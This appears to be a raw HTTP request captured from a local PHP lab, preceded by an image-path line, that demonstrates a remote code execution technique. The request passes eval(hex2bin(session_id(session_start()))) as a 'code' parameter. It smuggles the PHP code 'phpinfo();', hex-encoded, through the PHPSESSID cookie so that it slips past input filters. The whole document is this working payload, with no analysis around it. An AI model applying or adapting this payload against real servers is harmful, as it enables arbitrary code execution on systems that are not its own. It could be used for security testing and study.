 GET /alltest/rce_2.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0